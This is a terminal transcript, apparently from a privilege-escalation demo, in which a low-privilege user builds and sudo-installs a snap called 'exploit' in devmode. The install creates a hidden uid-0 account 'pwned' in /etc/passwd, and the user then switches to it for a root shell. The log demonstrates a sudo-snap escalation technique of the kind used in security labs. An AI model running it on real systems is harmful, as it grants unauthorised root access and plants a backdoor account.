 low-priv-user@ubuntu-server:~/exploit$ ls
snap
low-priv-user@ubuntu-server:~/exploit$ snapcraft
DEPRECATED: Support will be removed for legacy and core-based projects in Snapcraft 5.0 (expected July 22, 2021).
See http://snapcraft.io/docs/deprecation-notices/dn13 for more information.
This snapcraft project does not specify the base keyword, explicitly setting the base keyword enables the latest
This project is best built on 'Ubuntu 16.04', but is building on a 'Ubuntu 20.04' host.
Read more about bases at https://docs.snapcraft.io/t/base-snaps/11198
Pulling my-part
Building my-part
Staging my-part
Priming my-part
Snapping 'exploit' |
Snapped exploit_0.1_amd64.snap
low-priv-user@ubuntu-server:~/exploit$ sudo snap install --dangerous --devmode exploit_0.1_amd64.snap
[sudo] password for low-priv-user:
exploit 0.1 installed
low-priv-user@ubuntu-server:~/exploit$ tail /etc/passwd
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
low-priv-user:x:1002:1002::/home/low-priv-user:/bin/bash
pwned:x:0:1003::/home/pwned:/bin/bash
low-priv-user@ubuntu-server:~/exploit$ su - pwned
Password:
root@ubuntu-server:~# id
uid=0(root) gid=1003(pwned) groups=1003(pwned)
root@ubuntu-server:~#